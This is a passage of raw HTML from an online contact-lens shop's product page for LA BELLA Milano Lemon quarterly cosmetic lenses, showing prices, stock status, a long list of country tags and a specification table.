src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-600x600.jpg" class="" alt="LABELLA LENSES MILANO SERIES" data-caption="LABELLA LENSES MILANO SERIES" data-src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES.jpg" data-large_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-100x100.jpg" data-thumb-alt="LABELLA MILANO LEMON" data-thumb-srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-460x460.jpg 460w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON.jpg"><img loading="lazy" width="600" height="600" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-600x600.jpg" class="" alt="LABELLA MILANO LEMON" data-caption="LABELLA MILANO LEMON" data-src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON.jpg" data-large_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="woncep-product-pagination-wrap">
            <nav class="woncep-product-pagination" aria-label="More products">
                                    <a href="https://24lenses.com/p/la-bella-milano-iceberg/" rel="prev">
                        <i class="woncep-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-ICEBERG-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LABELLA LENSES MILANO ICEBERG" />                            <div class="woncep-product-pagination-content">
                                <span class="woncep-product-pagination__title">LA BELLA Milano Iceberg</span>
                                <span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="695b299434019"  data-product-id="7698"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>EUR</span>: <span class="woocs_amount">50&nbsp;&euro;</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;43</span></li><li><span>SAR</span>: <span class="woocs_amount">204&nbsp;&#xfdfc;</span></li><li><span>CAD</span>: <span class="woocs_amount">C$&nbsp;74</span></li><li><span>AUD</span>: <span class="woocs_amount">AU$&nbsp;82</span></li><li><span>CHF</span>: <span class="woocs_amount">50&nbsp;Fr</span></li><li><span>AED</span>: <span class="woocs_amount">199&nbsp;&#x62f;.&#x625;</span></li><li><span>ILS</span>: <span class="woocs_amount">&#8362;199</span></li><li><span>MAD</span>: <span class="woocs_amount">539&nbsp;DH</span></li><li><span>TRY</span>: <span class="woocs_amount">1,747&#8378;</span></li></ul></div></span>                            </div>
                        </div>
                    </a>
                                <a href="https://24lenses.com/shop/"><i class="woncep-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://24lenses.com/p/la-bella-milano-magic-gray/" rel="next">
                        <i class="woncep-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-MAGIC-GRAY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LABELLA LENSES MILANO MAGIC GRAY" />                            <div class="woncep-product-pagination-content">
                                <span class="woncep-product-pagination__title">LA BELLA Milano Magic Gray</span>
	                            <span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="695b299435acc"  data-product-id="7704"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>EUR</span>: <span class="woocs_amount">50&nbsp;&euro;</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;43</span></li><li><span>SAR</span>: <span class="woocs_amount">204&nbsp;&#xfdfc;</span></li><li><span>CAD</span>: <span class="woocs_amount">C$&nbsp;74</span></li><li><span>AUD</span>: <span class="woocs_amount">AU$&nbsp;82</span></li><li><span>CHF</span>: <span class="woocs_amount">50&nbsp;Fr</span></li><li><span>AED</span>: <span class="woocs_amount">199&nbsp;&#x62f;.&#x625;</span></li><li><span>ILS</span>: <span class="woocs_amount">&#8362;199</span></li><li><span>MAD</span>: <span class="woocs_amount">539&nbsp;DH</span></li><li><span>TRY</span>: <span class="woocs_amount">1,747&#8378;</span></li></ul></div></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .woncep-product-pagination -->
        </div>
        <span class="inventory_status out-stock">Out of Stock</span><div class="pwb-single-product-brands pwb-clearfix"><a href="https://24lenses.com/brand/labella/" title="La&#039;Bella"><img loading="lazy" width="300" height="56" src="https://24lenses.com/wp-content/uploads/2022/10/LA-BELLA-300x56.webp" class="attachment-medium size-medium" alt="LA BELLA" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2022/10/LA-BELLA-300x56.webp 300w, https://24lenses.com/wp-content/uploads/2022/10/LA-BELLA-768x143.webp 768w, https://24lenses.com/wp-content/uploads/2022/10/LA-BELLA-1000x190.webp 1000w, https://24lenses.com/wp-content/uploads/2022/10/LA-BELLA-600x111.webp 600w, https://24lenses.com/wp-content/uploads/2022/10/LA-BELLA.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<h2 class="product_title entry-title">
	LA BELLA Milano Lemon</h2>
<strong id="product-subtitle-7701" class="product-subtitle subtitle-7701">Quarterly (3 Months)</strong><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="695b299437130"  data-product-id="7701"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>EUR</span>: <span class="woocs_amount">50&nbsp;&euro;</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;43</span></li><li><span>SAR</span>: <span class="woocs_amount">204&nbsp;&#xfdfc;</span></li><li><span>CAD</span>: <span class="woocs_amount">C$&nbsp;74</span></li><li><span>AUD</span>: <span class="woocs_amount">AU$&nbsp;82</span></li><li><span>CHF</span>: <span class="woocs_amount">50&nbsp;Fr</span></li><li><span>AED</span>: <span class="woocs_amount">199&nbsp;&#x62f;.&#x625;</span></li><li><span>ILS</span>: <span class="woocs_amount">&#8362;199</span></li><li><span>MAD</span>: <span class="woocs_amount">539&nbsp;DH</span></li><li><span>TRY</span>: <span class="woocs_amount">1,747&#8378;</span></li></ul></div></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-product-details__short-description">
	<h2><span style="font-size: 18px;"><strong>LaBella Milano Lemon </strong></span><span style="font-size: 18px;"><strong>(3 Months)</strong></span></h2>
<p>LA <strong>BELLA</strong> soft cosmetic lens for daily wear, Quarterly Replacement (3 Months). Box of 2 <em>LaBella Milano Lemon </em>quarterly lenses. For daily wear. (<a href="https://24lenses.com/p/la-bella-milano/">version with correction here</a>)</p>
</div>
<div class=" wcst_on_product wcst_dynamic_number wcst_dynamic_number_key_7701_12510" data-product-id="7701" data-trigger-id="12510" data-hold-value-type="product"><div class="xlwcst_spinner"></div></div><div class=" wcst_on_product wcst_dynamic_number wcst_dynamic_number_key_7701_12520" data-product-id="7701" data-trigger-id="12520" data-hold-value-type="product"><div class="xlwcst_spinner"></div></div><div class="wcst_on_product wcst_guarantee_box_left wcst_guarantee_box wcst_guarantee_box_key_7701_12523" data-trigger-id="12523"><div class="wcst_guarantee_box_row wcst_clear"><div class="wcst_guarantee_box_icon"><img src="https://24lenses.com/wp-content/uploads/2023/05/CE-1.png" /></div>                    <div class="wcst_guarantee_box_text ">
						<p>this product bears the CE mark and meets the requirements of European regulations</p>                    </div>
					</div></div><div class="wcst_clear"></div><button class="woosc-btn woosc-btn-7701 " data-text="Compare" data-text_added="Compare" data-id="7701" data-product_id="7701" data-product_name="LA BELLA Milano Lemon" data-product_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-7701" data-id="7701" data-product_name="LA BELLA Milano Lemon" data-product_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="container product-meta">
  <div class="product_meta">
	  
	  
	  <span class="posted_in">Series: <a href="https://24lenses.com/c/labella-lenses/" rel="tag">La'Bella</a>, <a href="https://24lenses.com/c/labella-lenses/milano/" rel="tag">Milano</a></span>
	  <span class="tagged_as">Tags: <a href="https://24lenses.com/t/bella-color-contact-lenses/" rel="tag">Bella Color Contact Lenses</a>, <a href="https://24lenses.com/t/bella-contact-lenses/" rel="tag">Bella Contact Lenses</a>, <a href="https://24lenses.com/t/bella-lens/" rel="tag">Bella Lens</a>, <a href="https://24lenses.com/t/bella-lenses/" rel="tag">Bella Lenses</a>, <a href="https://24lenses.com/t/bella-lenses-argentina/" rel="tag">BELLA Lenses Argentina</a>, <span class="tag-see-more"><a href="https://24lenses.com/t/bella-lenses-australia/" rel="tag">BELLA Lenses Australia</a>, <a href="https://24lenses.com/t/bella-lenses-bahrain/" rel="tag">BELLA Lenses Bahrain</a>, <a href="https://24lenses.com/t/bella-lenses-belgium/" rel="tag">BELLA Lenses Belgium</a>, <a href="https://24lenses.com/t/bella-lenses-brazil/" rel="tag">BELLA Lenses Brazil</a>, <a href="https://24lenses.com/t/bella-lenses-bulgaria/" rel="tag">BELLA Lenses Bulgaria</a>, <a href="https://24lenses.com/t/bella-lenses-canada/" rel="tag">BELLA Lenses Canada</a>, <a href="https://24lenses.com/t/bella-lenses-chile/" rel="tag">BELLA Lenses Chile</a>, <a href="https://24lenses.com/t/bella-lenses-cyprus/" rel="tag">BELLA Lenses Cyprus</a>, <a href="https://24lenses.com/t/bella-lenses-denmark/" rel="tag">BELLA Lenses Denmark</a>, <a href="https://24lenses.com/t/bella-lenses-egypt/" rel="tag">BELLA Lenses Egypt</a>, <a href="https://24lenses.com/t/bella-lenses-finland/" rel="tag">BELLA Lenses Finland</a>, <a href="https://24lenses.com/t/bella-lenses-france/" rel="tag">BELLA Lenses France</a>, <a href="https://24lenses.com/t/bella-lenses-germany/" rel="tag">BELLA Lenses Germany</a>, <a href="https://24lenses.com/t/bella-lenses-greece/" rel="tag">BELLA Lenses Greece</a>, <a href="https://24lenses.com/t/bella-lenses-ireland/" rel="tag">BELLA Lenses Ireland</a>, <a href="https://24lenses.com/t/bella-lenses-israel/" rel="tag">BELLA Lenses Israel</a>, <a href="https://24lenses.com/t/bella-lenses-italy/" rel="tag">BELLA Lenses Italy</a>, <a href="https://24lenses.com/t/bella-lenses-kuwait/" rel="tag">BELLA Lenses Kuwait</a>, <a href="https://24lenses.com/t/bella-lenses-luxembourg/" rel="tag">BELLA Lenses Luxembourg</a>, <a href="https://24lenses.com/t/bella-lenses-mexico/" rel="tag">BELLA Lenses Mexico</a>, <a href="https://24lenses.com/t/bella-lenses-morocco/" rel="tag">BELLA Lenses Morocco</a>, <a href="https://24lenses.com/t/bella-lenses-netherlands/" rel="tag">BELLA Lenses Netherlands</a>, <a href="https://24lenses.com/t/bella-lenses-new-zealand/" rel="tag">BELLA Lenses New Zealand</a>, <a href="https://24lenses.com/t/bella-lenses-norway/" rel="tag">BELLA Lenses Norway</a>, <a href="https://24lenses.com/t/bella-lenses-oman/" rel="tag">BELLA Lenses Oman</a>, <a href="https://24lenses.com/t/bella-lenses-portugal/" rel="tag">BELLA Lenses Portugal</a>, <a href="https://24lenses.com/t/bella-lenses-qatar/" rel="tag">BELLA Lenses Qatar</a>, <a href="https://24lenses.com/t/bella-lenses-russia/" rel="tag">BELLA Lenses Russia</a>, <a href="https://24lenses.com/t/bella-lenses-sweden/" rel="tag">BELLA Lenses Sweden</a>, <a href="https://24lenses.com/t/bella-lenses-switzerland/" rel="tag">BELLA Lenses Switzerland</a>, <a href="https://24lenses.com/t/bella-lenses-uae/" rel="tag">BELLA Lenses UAE</a>, <a href="https://24lenses.com/t/bella-lenses-uk/" rel="tag">BELLA Lenses UK</a>, <a href="https://24lenses.com/t/bella-lenses-usa/" rel="tag">BELLA Lenses USA</a>, <a href="https://24lenses.com/t/color-contact-lenses/" rel="tag">Color Contact Lenses</a>, <a href="https://24lenses.com/t/contact-lenses/" rel="tag">Contact Lenses</a>, <a href="https://24lenses.com/t/la-bella-color-contact-lenses/" rel="tag">La Bella Color Contact Lenses</a>, <a href="https://24lenses.com/t/la-bella-contact-lenses/" rel="tag">La Bella Contact Lenses</a>, <a href="https://24lenses.com/t/la-bella-lens/" rel="tag">La Bella Lens</a>, <a href="https://24lenses.com/t/la-bella-lenses/" rel="tag">La Bella Lenses</a>, <a href="https://24lenses.com/t/la-bella-lenses-argentina/" rel="tag">LA BELLA Lenses Argentina</a>, <a href="https://24lenses.com/t/la-bella-lenses-australia/" rel="tag">LA BELLA Lenses Australia</a>, <a href="https://24lenses.com/t/la-bella-lenses-bahrain/" rel="tag">LA BELLA Lenses Bahrain</a>, <a href="https://24lenses.com/t/la-bella-lenses-belgium/" rel="tag">LA BELLA Lenses Belgium</a>, <a href="https://24lenses.com/t/la-bella-lenses-brazil/" rel="tag">LA BELLA Lenses Brazil</a>, <a href="https://24lenses.com/t/la-bella-lenses-bulgaria/" rel="tag">LA BELLA Lenses Bulgaria</a>, <a href="https://24lenses.com/t/la-bella-lenses-canada/" rel="tag">LA BELLA Lenses Canada</a>, <a href="https://24lenses.com/t/la-bella-lenses-chile/" rel="tag">LA BELLA Lenses Chile</a>, <a href="https://24lenses.com/t/la-bella-lenses-cyprus/" rel="tag">LA BELLA Lenses Cyprus</a>, <a href="https://24lenses.com/t/la-bella-lenses-denmark/" rel="tag">LA BELLA Lenses Denmark</a>, <a href="https://24lenses.com/t/la-bella-lenses-egypt/" rel="tag">LA BELLA Lenses Egypt</a>, <a href="https://24lenses.com/t/la-bella-lenses-finland/" rel="tag">LA BELLA Lenses Finland</a>, <a href="https://24lenses.com/t/la-bella-lenses-france/" rel="tag">LA BELLA Lenses France</a>, <a href="https://24lenses.com/t/la-bella-lenses-germany/" rel="tag">LA BELLA Lenses Germany</a>, <a href="https://24lenses.com/t/la-bella-lenses-greece/" rel="tag">LA BELLA Lenses Greece</a>, <a href="https://24lenses.com/t/la-bella-lenses-ireland/" rel="tag">LA BELLA Lenses Ireland</a>, <a href="https://24lenses.com/t/la-bella-lenses-israel/" rel="tag">LA BELLA Lenses Israel</a>, <a href="https://24lenses.com/t/la-bella-lenses-italy/" rel="tag">LA BELLA Lenses Italy</a>, <a href="https://24lenses.com/t/la-bella-lenses-kuwait/" rel="tag">LA BELLA Lenses Kuwait</a>, <a href="https://24lenses.com/t/la-bella-lenses-luxembourg/" rel="tag">LA BELLA Lenses Luxembourg</a>, <a href="https://24lenses.com/t/la-bella-lenses-mexico/" rel="tag">LA BELLA Lenses Mexico</a>, <a href="https://24lenses.com/t/la-bella-lenses-morocco/" rel="tag">LA BELLA Lenses Morocco</a>, <a href="https://24lenses.com/t/la-bella-lenses-netherlands/" rel="tag">LA BELLA Lenses Netherlands</a>, <a href="https://24lenses.com/t/la-bella-lenses-new-zealand/" rel="tag">LA BELLA Lenses New Zealand</a>, <a href="https://24lenses.com/t/la-bella-lenses-norway/" rel="tag">LA BELLA Lenses Norway</a>, <a href="https://24lenses.com/t/la-bella-lenses-oman/" rel="tag">LA BELLA Lenses Oman</a>, <a href="https://24lenses.com/t/la-bella-lenses-portugal/" rel="tag">LA BELLA Lenses Portugal</a>, <a href="https://24lenses.com/t/la-bella-lenses-qatar/" rel="tag">LA BELLA Lenses Qatar</a>, <a href="https://24lenses.com/t/la-bella-lenses-russia/" rel="tag">LA BELLA Lenses Russia</a>, <a href="https://24lenses.com/t/la-bella-lenses-sweden/" rel="tag">LA BELLA Lenses Sweden</a>, <a href="https://24lenses.com/t/la-bella-lenses-switzerland/" rel="tag">LA BELLA Lenses Switzerland</a>, <a href="https://24lenses.com/t/la-bella-lenses-uae/" rel="tag">LA BELLA Lenses UAE</a>, <a href="https://24lenses.com/t/la-bella-lenses-uk/" rel="tag">LA BELLA Lenses UK</a>, <a href="https://24lenses.com/t/la-bella-lenses-usa/" rel="tag">LA BELLA Lenses USA</a>, <a href="https://24lenses.com/t/labella-color-contact-lenses/" rel="tag">Labella Color Contact Lenses</a>, <a href="https://24lenses.com/t/labella-contact-lenses/" rel="tag">Labella Contact Lenses</a>, <a href="https://24lenses.com/t/labella-lens/" rel="tag">Labella Lens</a>, <a href="https://24lenses.com/t/labella-lenses/" rel="tag">Labella Lenses</a>, <a href="https://24lenses.com/t/labella-lenses-argentina/" rel="tag">LABELLA Lenses Argentina</a>, <a href="https://24lenses.com/t/labella-lenses-australia/" rel="tag">LABELLA Lenses Australia</a>, <a href="https://24lenses.com/t/labella-lenses-bahrain/" rel="tag">LABELLA Lenses Bahrain</a>, <a href="https://24lenses.com/t/labella-lenses-belgium/" rel="tag">LABELLA Lenses Belgium</a>, <a href="https://24lenses.com/t/labella-lenses-brazil/" rel="tag">LABELLA Lenses Brazil</a>, <a href="https://24lenses.com/t/labella-lenses-bulgaria/" rel="tag">LABELLA Lenses Bulgaria</a>, <a href="https://24lenses.com/t/labella-lenses-canada/" rel="tag">LABELLA Lenses Canada</a>, <a href="https://24lenses.com/t/labella-lenses-chile/" rel="tag">LABELLA Lenses Chile</a>, <a href="https://24lenses.com/t/labella-lenses-cyprus/" rel="tag">LABELLA Lenses Cyprus</a>, <a href="https://24lenses.com/t/labella-lenses-denmark/" rel="tag">LABELLA Lenses Denmark</a>, <a href="https://24lenses.com/t/labella-lenses-egypt/" rel="tag">LABELLA Lenses Egypt</a>, <a href="https://24lenses.com/t/labella-lenses-finland/" rel="tag">LABELLA Lenses Finland</a>, <a href="https://24lenses.com/t/labella-lenses-france/" rel="tag">LABELLA Lenses France</a>, <a href="https://24lenses.com/t/labella-lenses-germany/" rel="tag">LABELLA Lenses Germany</a>, <a href="https://24lenses.com/t/labella-lenses-greece/" rel="tag">LABELLA Lenses Greece</a>, <a href="https://24lenses.com/t/labella-lenses-ireland/" rel="tag">LABELLA Lenses Ireland</a>, <a href="https://24lenses.com/t/labella-lenses-israel/" rel="tag">LABELLA Lenses Israel</a>, <a href="https://24lenses.com/t/labella-lenses-italy/" rel="tag">LABELLA Lenses Italy</a>, <a href="https://24lenses.com/t/labella-lenses-kuwait/" rel="tag">LABELLA Lenses Kuwait</a>, <a href="https://24lenses.com/t/labella-lenses-luxembourg/" rel="tag">LABELLA Lenses Luxembourg</a>, <a href="https://24lenses.com/t/labella-lenses-mexico/" rel="tag">LABELLA Lenses Mexico</a>, <a href="https://24lenses.com/t/labella-lenses-morocco/" rel="tag">LABELLA Lenses Morocco</a>, <a href="https://24lenses.com/t/labella-lenses-netherlands/" rel="tag">LABELLA Lenses Netherlands</a>, <a href="https://24lenses.com/t/labella-lenses-new-zealand/" rel="tag">LABELLA Lenses New Zealand</a>, <a href="https://24lenses.com/t/labella-lenses-norway/" rel="tag">LABELLA Lenses Norway</a>, <a href="https://24lenses.com/t/labella-lenses-oman/" rel="tag">LABELLA Lenses Oman</a>, <a href="https://24lenses.com/t/labella-lenses-portugal/" rel="tag">LABELLA Lenses Portugal</a>, <a href="https://24lenses.com/t/labella-lenses-qatar/" rel="tag">LABELLA Lenses Qatar</a>, <a href="https://24lenses.com/t/labella-lenses-russia/" rel="tag">LABELLA Lenses Russia</a>, <a href="https://24lenses.com/t/labella-lenses-sweden/" rel="tag">LABELLA Lenses Sweden</a>, <a href="https://24lenses.com/t/labella-lenses-switzerland/" rel="tag">LABELLA Lenses Switzerland</a>, <a href="https://24lenses.com/t/labella-lenses-uae/" rel="tag">LABELLA Lenses UAE</a>, <a href="https://24lenses.com/t/labella-lenses-uk/" rel="tag">LABELLA Lenses UK</a>, <a href="https://24lenses.com/t/labella-lenses-usa/" rel="tag">LABELLA Lenses USA</a></span><span class="tag-see-more-button" style="cursor: pointer;">see all</span></span><script type="text/javascript">
    jQuery(document).ready(function ($) {
        $( '.tag-see-more' ).hide();

        $( '.tag-see-more-button' ).on( 'click', function() {
            $( this ).hide();
            $( '.tag-see-more' ).show();
        });

    });
</script>

	    </div>
</div>
	
	</div>

	<div class="wcst_clear"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.05 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_diameter-dia">
			<th class="woocommerce-product-attributes-item__label" scope="row">Diameter (DIA)</th>
			<td class="woocommerce-product-attributes-item__value"><p>14.2</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lens-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lens Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>2 Layers</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_use-period">
			<th class="woocommerce-product-attributes-item__label" scope="row">Use Period</th>
			<td class="woocommerce-product-attributes-item__value"><p>3 Months</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_wear-barrier">
			<th class="woocommerce-product-attributes-item__label" scope="row">Wear Barrier</th>
			<td class="woocommerce-product-attributes-item__value"><p>3MD</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_water-content">
			<th class="woocommerce-product-attributes-item__label" scope="row">Water Content</th>
			<td class="woocommerce-product-attributes-item__value"><p>40%</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uv-block">
			<th class="woocommerce-product-attributes-item__label" scope="row">UV Block</th>
			<td class="woocommerce-product-attributes-item__value"><p>40%</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_polyhem">
			<th class="woocommerce-product-attributes-item__label" scope="row">Polyhem</th>
			<td class="woocommerce-product-attributes-item__value"><p>60%</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_radius-bc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Radius (BC)</th>
			<td class="woocommerce-product-attributes-item__value"><p>8.6</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_certificates">
			<th class="woocommerce-product-attributes-item__label" scope="row">Certificates</th>
			<td class="woocommerce-product-attributes-item__value"><p>CE, FDA, ISO, KFDA, SFDA</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>LA BELLA</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_made-in">
			<th class="woocommerce-product-attributes-item__label" scope="row">Made In</th>
			<td class="woocommerce-product-attributes-item__value"><p>South Korea</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pupil-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Pupil Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>4.8</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-7600 status-publish first instock product_cat-labella-lenses product_cat-pixie product_tag-bella-color-contact-lenses product_tag-bella-contact-lenses product_tag-bella-lens product_tag-bella-lenses product_tag-bella-lenses-argentina product_tag-bella-lenses-australia product_tag-bella-lenses-bahrain product_tag-bella-lenses-belgium product_tag-bella-lenses-brazil product_tag-bella-lenses-bulgaria product_tag-bella-lenses-canada product_tag-bella-lenses-chile product_tag-bella-lenses-cyprus product_tag-bella-lenses-denmark product_tag-bella-lenses-egypt product_tag-bella-lenses-finland product_tag-bella-lenses-france product_tag-bella-lenses-germany product_tag-bella-lenses-greece product_tag-bella-lenses-ireland product_tag-bella-lenses-israel product_tag-bella-lenses-italy product_tag-bella-lenses-kuwait product_tag-bella-lenses-luxembourg product_tag-bella-lenses-mexico product_tag-bella-lenses-morocco product_tag-bella-lenses-netherlands product_tag-bella-lenses-new-zealand product_tag-bella-lenses-norway product_tag-bella-lenses-oman product_tag-bella-lenses-portugal product_tag-bella-lenses-qatar product_tag-bella-lenses-russia product_tag-bella-lenses-sweden product_tag-bella-lenses-switzerland product_tag-bella-lenses-uae product_tag-bella-lenses-uk product_tag-bella-lenses-usa product_tag-color-contact-lenses product_tag-contact-lenses product_tag-la-bella-color-contact-lenses product_tag-la-bella-contact-lenses product_tag-la-bella-lens product_tag-la-bella-lenses product_tag-la-bella-lenses-argentina product_tag-la-bella-lenses-australia product_tag-la-bella-lenses-bahrain product_tag-la-bella-lenses-belgium product_tag-la-bella-lenses-brazil product_tag-la-bella-lenses-bulgaria product_tag-la-bella-lenses-canada product_tag-la-bella-lenses-chile product_tag-la-bella-lenses-cyprus product_tag-la-bella-lenses-denmark product_tag-la-bella-lenses-egypt product_tag-la-bella-lenses-finland product_tag-la-bella-lenses-france 